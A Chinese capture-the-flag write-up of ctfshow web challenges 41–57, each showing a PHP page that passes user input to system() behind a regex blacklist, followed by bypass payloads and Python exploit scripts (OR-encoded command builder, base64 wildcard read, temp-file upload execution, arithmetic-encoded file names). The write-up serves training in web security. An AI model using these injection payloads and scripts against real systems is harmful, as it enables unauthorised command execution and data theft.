1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 生成可用的字符: <?php $myfile = fopen("rce_or.txt" , "w" );$contents ="" ;for ($i =0 ; $i < 256 ; $i ++) { for ($j =0 ; $j <256 ; $j ++) { if ($i <16 ){ $hex_i ='0' .dechex($i ); } else { $hex_i =dechex($i ); } if ($j <16 ){ $hex_j ='0' .dechex($j ); } else { $hex_j =dechex($j ); } $preg = '/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i' ; if (preg_match($preg , hex2bin($hex_i ))||preg_match($preg , hex2bin($hex_j ))){ echo "" ; } else { $a ='%' .$hex_i ; $b ='%' .$hex_j ; $c =(urldecode($a )|urldecode($b )); if (ord($c )>=32 &ord($c )<=126 ) { $contents =$contents .$c ." " .$a ." " .$b ."\n" ; } } } } fwrite($myfile ,$contents ); fclose($myfile );

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 使用上面生成的字符文件进行操作 python exp.py url import requestsimport urllibfrom sys import *import osos.system("php rce_or.php" ) if (len (argv)!=2 ): print ("=" *50 ) print ('USER:python exp.py <url>' ) print ("eg: python exp.py http://ctf.show/" ) print ("=" *50 ) exit(0 ) url=argv[1 ] def action (arg ): s1="" s2="" for i in arg: f=open ("rce_or.txt" ,"r" ) while True : t=f.readline() if t=="" : break if t[0 ]==i: s1+=t[2 :5 ] s2+=t[6 :9 ] break f.close() output="(\"" +s1+"\"|\"" +s2+"\")" return (output) while True : param=action(input ("\n[+] your function:" ) )+action(input ("[+] your command:" )) data={ 'c' :urllib.parse.unquote(param) } r=requests.post(url,data=data) print ("\n[*] result:\n" +r.text)

结合dota_st师傅的脚本(将上面两个脚本结合起来):

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 import requests import urllib import re from sys import *if (len(argv) != 2 ): print ("=" * 50 ) print ('USER:python exp.py <url>' ) print ("eg: python exp.py http://ctf.show/" ) print ("exit: input exit in function" ) print ("=" * 50 ) exit (0 ) url = argv[1 ] def write_rce(): result = '' preg = '[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-' for i in range(256 ): for j in range(256 ): if not (re.match (preg, chr(i), re.I) or re.match (preg, chr(j), re.I)): k = i | j if k >= 32 and k <= 126 : a = '%' + hex(i)[2 :].zfill(2 ) b = '%' + hex(j)[2 :].zfill(2 ) result += (chr(k) + ' ' + a + ' ' + b + '\n' ) f = open('rce.txt' , 'w' ) f.write(result) def action(arg): s1 = "" s2 = "" for i in arg: f = open("rce.txt" , "r" ) while True : t = f.readline() if t == "" : break if t[0 ] == i: s1 += t[2 :5 ] s2 += t[6 :9 ] break f.close() output = "(\"" + s1 + "\"|\"" + s2 + "\")" return (output) def main(): write_rce() while True : s1 = input("\n[+] your function:" ) if s1 == "exit" : break s2 = input("[+] your command:" ) param = action(s1) + action(s2) data = { 'c' : urllib.parse.unquote(param) } r = requests.post(url, data=data) print ("\n[*] result:\n" + r.text) main()





web42(终止代码段绕过) 1 2 3 4 5 6 7 8 9 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; system($c ." >/dev/null 2>&1" ); }else { highlight_file(__FILE__ ); } 又回到system函数执行,但是强制给参数加>/dev/null 2 >&1 ,

(1):> 代表重定向到哪里,例如:echo “123” > /home/123.txt

那么本文标题的语句执行过程为:

“ >/dev/null 2>&1 “ 或 “ 1>/dev/null 2>&1 “常用来避免shell命令或者程序等运行中有内容输出。

所以我们要是输入?c=ls它是不会有回显的,那怎么办呢?我们可以用分隔符将该命令分隔开,防止影响我们的代码运行

分隔符

描述

;

如果每个命令都被一个 ;所分隔,那么命令会连续地执行下去

&&

执行错误检查命令,如果其左侧的命令不返回预期的结果,其右侧的命令就不会执行

&

不执行错误检查和运行所有命令

||

若遇到可以成功执行的命令,那么命令停止执行,即使后面还有正确的命令。假如命令一开始就执行失败,那么就会执行||后的下一个命令,直到遇到可以成功执行的命令为止,假如所有的都失败,则所有这些失败的命令都会被尝试执行一次

|

即使遇到可以成功执行的命令,命令也会继续执行下去,并且会显示最后一个命令的执行结果

1 ?c=ls; 这样子的话ls命令是不受后面语句的影响的,可以出现回显

1 2 ?c=tac flag.php; ?c=ca\t fla*;

为什么cat不能直接显示? 两种命令最后都能的得到flag,但是区别是tac输入后直接就把flag显示出来了,而cat需要我们查看源代码。这是为什么呢?

对比两者的源代码,我们发现,cat指令把flag.php的内容导出后依然遵循php的语法,那么没有echo语句,就无法显示,而tac指令将一切倒过来后就不是php语句了,在html语句里就会直接显示出来,所以那些需要查看原代码的命令可能是因为基于php却没有echo命令导致的比如uniq也是。

web43 1 2 3 4 5 6 7 8 9 10 11 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|cat/i" , $c )){ system($c ." >/dev/null 2>&1" ); } }else { highlight_file(__FILE__ ); } 过滤了分号;分隔符和cat,我们还可以用其他的

web44 1 2 3 4 5 6 7 8 9 10 11 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/;|cat|flag/i" , $c )){ system($c ." >/dev/null 2>&1" ); } }else { highlight_file(__FILE__ ); } 相对于上一关,多过滤了flag,我们用回老方法,通配符或者引号

1 2 ?c=tac fla*|| ?c=tac fla'' g.ph'' p||

web45 1 2 3 4 5 6 7 8 9 10 11 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|cat|flag| /i" , $c )){ system($c ." >/dev/null 2>&1" ); } }else { highlight_file(__FILE__ ); } 多过滤了空格,我们使用url编码绕过,%20 不行,%09 可以



1 2 ?c=tac%09 flag*|| ?c=tac${IFS}$9 fla*||

web46 1 2 3 4 5 6 7 8 9 10 11 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|cat|flag| |[0-9]|\\$|\*/i" , $c )){ system($c ." >/dev/null 2>&1" ); } }else { highlight_file(__FILE__ ); } 过滤了空格 数字 $ *

通配符*过滤,我们可以改用?进行匹配,或者单引号切割,同时空格的话还是可以继续使用%09,它不属于过滤的数字范畴

1 2 ?c=tac%09fla?.php|| ?c=tac%09fl''ag.p''hp||

web47(常用读取函数) 1 2 3 4 5 6 7 8 9 10 11 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail/i" , $c )){ system($c ." >/dev/null 2>&1" ); } }else { highlight_file(__FILE__ ); } 过滤了几个读取文件的命令,但是没有过滤掉tac,可以继续使用上一把payload

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 常用的读取文件/输出函数命令: more:一页一页的显示档案内容 less:与 more 类似 head:查看头几行 tac:从最后一行显示到第一行,可以看出 tac 是 cat 的反向显示 rev:从最后一个字符显示到第一个字符 tail:查看尾几行 nl:显示的时候,顺便输出行号 od:以二进制的方式读取档案内容 vi:一种编辑器,这个也可以查看 vim:一种编辑器,这个也可以查看 sort:可以查看 uniq:可以查看 file -f:报错出具体内容 grep:在当前目录中,查找后缀有file字样的文件中包含test字符串的文件,并打印出该字符串的行。此时,可以使用如下命令:grep test *file strings:

web48 1 2 3 4 5 6 7 8 9 10 11 12 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match ("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`/i" , $c )){ system($c ." >/dev/null 2>&1" ); } }else { highlight_file(__FILE__ ); } 过滤了一大堆,没过滤tac,继续使用上把的payload

web49 1 2 3 4 5 6 7 8 9 10 11 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%/i" , $c )){ system($c ." >/dev/null 2>&1" ); } }else { highlight_file(__FILE__ ); } 按理说过滤了% 但是%09 还能用,所以上一把payload

1 2 3 4 5 ?c=tac%09fla?.php|| //按理说不应该执行成功 我们使用重定向符号< 或<>绕过空格: ?c=tac<fla'' g.php|| ?c=tac<>fla'' g.php||

web50 1 2 3 4 5 6 7 8 9 10 11 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%|\x09|\x26/i" , $c )){ system($c ." >/dev/null 2>&1" ); } }else { highlight_file(__FILE__ ); } 还是没有过滤tac,使用上把payload

1 2 ?c=tac<>fla\g.php|| //不知道为什么<>和?一起用不显示,使用\和'' 也可以 ?c=tac<>fla'' g.php||

web51 1 2 3 4 5 6 7 8 9 10 11 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26/i" , $c )){ system($c ." >/dev/null 2>&1" ); } }else { highlight_file(__FILE__ ); } 这次对tac进行了过滤,我们可以用\或'' 分割进行绕过

1 2 ?c=ta\c<>fla\g.php|| ?c=ta'' c<>fla'' g.php||

web52 1 2 3 4 5 6 7 8 9 10 11 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|cat|flag| |[0-9]|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26|\>|\</i" , $c )){ system($c ." >/dev/null 2>&1" ); } }else { highlight_file(__FILE__ ); } 过滤了尖括号,但是放开了$和{ },我们用这个绕过空格

1 ?c=ta\c${IFS} fla\g.ph\p||



但是得到的不是flag,应该不在这个路径下了

使用命令查找上级目录

1 2 3 4 当前目录:/var/www/html ?c=ls${IFS}../|| #上一级目录 www ?c=ls${IFS}../../|| #上两级目录 var ?c=ls${IFS}../../../|| #根目录 /

发现在根目录下

1 ?c=ta\c${IFS} ../../../fla\g||

web53 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|cat|flag| |[0-9]|\*|more|wget|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26|\>|\</i" , $c )){ echo ($c ); $d = system($c ); echo "<br>" .$d ; }else { echo 'no' ; } }else { highlight_file(__FILE__ ); } 过滤还是老样子,命令执行后直接输出,使用了拼接“echo "<br>" .$d ;”在输出前连接了<br>,表示换行,不影响,且使命令结果不显示的代码“>/dev/null 2 >&1 ”被去掉了,所以我们去掉||即可

1 2 ?c=tac${IFS} fla\g.p\hp ?c=ca\t${IFS} fla\g.p\hp



web54 1 2 3 4 5 6 7 8 9 10 11 12 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|.*c.*a.*t.*|.*f.*l.*a.*g.*| |[0-9]|\*|.*m.*o.*r.*e.*|.*w.*g.*e.*t.*|.*l.*e.*s.*s.*|.*h.*e.*a.*d.*|.*s.*o.*r.*t.*|.*t.*a.*i.*l.*|.*s.*e.*d.*|.*c.*u.*t.*|.*t.*a.*c.*|.*a.*w.*k.*|.*s.*t.*r.*i.*n.*g.*s.*|.*o.*d.*|.*c.*u.*r.*l.*|.*n.*l.*|.*s.*c.*p.*|.*r.*m.*|\`|\%|\x09|\x26|\>|\</i" , $c )){ system($c ); } }else { highlight_file(__FILE__ ); } 这次过滤了好多字母,|.*c.*a.*t.*|的意思是cat和cat之间插入字符都被过滤了,所以也不能会用\的形式进行分割,但还有另一个读取的命令grep可以使用 grep:在当前目录中,查找后缀有file字样的文件中包含test字符串的文件,并打印出该字符串的行。此时,可以使用这个命令 grep test *file

1 2 3 4 ?c=grep${IFS} fl${IFS} fla?.php ?c=/bin/?at${IFS} f??????? ?c=/bin/?at${IFS} /var/www/html/fla?.php ?c=uniq${IFS} f???.php



web55 1 2 3 4 5 6 7 8 9 10 11 12 13 源码: <?php if (isset($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|[a-z]|\`|\%|\x09|\x26|\>|\</i" , $c )){ system($c ); } }else { highlight_file(__FILE__); } 这次把字母都给禁掉了,一般遇到这情况最容易想到的应该是进行异或运算等等办法进行构造,在这里他没有禁掉数字,我们有其他略微方便点的方法,就是通过匹配bin下存在的命令进行读取flag bin为binary的简写,主要放置一些系统的必备执行档例如:cat、cp、chmod df、dmesg、gzip、kill 、ls、mkdir、more、mount、rm、su、tar、base64等。 我们日常直接使用的cat或者ls等等都其实是简写,例如ls完整全称应该是/bin/ls

这里没有禁用数字所以我们可以使用base64命令,构造如下

1 ?c=/???/????64 ????.??? 也就是?c=/bin/base64 flag.php

脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import base64import requestsimport reurl = "http://7e0f495d-f8ad-4fea-a4e8-56f3864e7202.challenge.ctf.show/" shell_url = url+"?c=/???/????64 ????.???" res = requests.get(url=shell_url) flag = re.search("(ctfshow{.*})" ,bytes .decode(base64.b64decode(res.text))) flag = flag.group(1 ) print (flag)

可以参考一些文章:

[无字母数字的命令执行](离线网页\无字母数字的命令执行(ctfshow web入门 55)_无字幕命令执行 ctf_Firebasky的博客-CSDN博客 (2023_4_13 00_18_32).html)



web56 1 2 3 4 5 6 7 8 9 10 11 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|[a-z]|[0-9]|\\$|\(|\{|\'|\"|\`|\%|\x09|\x26|\>|\</i" , $c )){ system($c ); } }else { highlight_file(__FILE__ ); } 过滤了字母和数字,所以我们不能使用上一关的payload了

根据P神的一篇无字母数字webshell的文章,这里我们可以利用php的特性:如果我们发送一个上传文件的post包,php会将我们上传的文件保存在临时的文件夹下,并且默认的文件目录是/tmp/phpxxxxxx。文件名最后的6个字符是随机的大小写字母,而且最后一个字符大概率是大写字母,但不一定是,可能需要多匹配几次。容易想到的匹配方式就是利用?进行匹配,即???/?????????,然而这不一定会匹配到我们上传的文件,这时候有什么办法呢?



观察ASCII码表我们发现在大写A之前是@符号,Z后是[符号,所以我们可以这样匹配???/????????[@-[],想不到通配符还可以这样用吧,[^0-9]表示该位置不是数字,是不是和正则那一套一样样的

那么我们应该如何执行我们上传的文件呢?P神文章中指出可以使用.或者叫period,它的作用和source一样,就是用当前的shell执行一个文件中的命令。比如,当前运行的shell是bash,则. file的意思就是用bash执行file文件中的命令,而且用. file执行文件,是不需要file有x权限的。所以思路就是我们可以上传一个文件test.txt,文件中写着我们要执行的命令ls,最后使用. test.txt执行就可以了

根据南神的文章写一个脚本,可能需要多运行几次,因为最后一位不一定是大写字母,所以多上传几次多匹配几次才可能成功

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requestsimport re url = "http://f3e9fa35-35fa-4ea2-af99-fe6e55f592f7.challenge.ctf.show/?c=. /???/????????[@-[]" res = requests.post(url, files={"file" : ("test.txt" , "cat flag.php" )}) flag = re.search("(ctfshow{.*?})" , res.text) flag = flag.group() if len (flag) >1 : print (flag) ---------------------------------------------------------------------------------------------------- 南神代码: import requestswhile True : url = "http://f3e9fa35-35fa-4ea2-af99-fe6e55f592f7.challenge.ctf.show/?c=. /???/????????[@-[]" res = requests.post(url, files={"file" : ("dota.txt" , "cat flag.php" )}) flag = res.text.split('ctfshow' ) if len (flag) >1 : print (res.text) break

web57 1 2 3 4 5 6 7 8 9 10 11 12 源码: <?php if (isset ($_GET ['c' ])){ $c =$_GET ['c' ]; if (!preg_match("/\;|[a-z]|[0-9]|\`|\|\#|\'|\"|\`|\%|\x09|\x26|\x0a|\>|\<|\.|\,|\?|\*|\-|\=|\[/i" , $c )){ system("cat " .$c .".php" ); } }else { highlight_file(__FILE__ ); } 过滤数字和字母,使用system("cat " .$c .".php" )执行,而且已经给了cat和.php,我们只需要构造出36 就可以了,在shell中可以利用$和()进行构造数字

$(()) 代表做一次运算,因为里面为空,也表示值为0$((~$(()))) 对0作取反运算,值为-1$(($((~$(())))$((~$(()))))) -1-1,也就是(-1)+(-1)为-2,所以值为-2$((~$(($((~$(())))$((~$(()))))))) 再对-2做一次取反得到1,所以值为1

如果对取反不了解可以百度一下,这里给个容易记得式子,如果对a按位取反,则得到的结果为-(a+1),也就是对0取反得到-1

我们只要构造出-37然后取反就可以得到36

1 2 data = "$((~$((" +"$((~$(())))" *37 +"))))" print (data)

结果

1 $((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))

因为是cat,查看源码





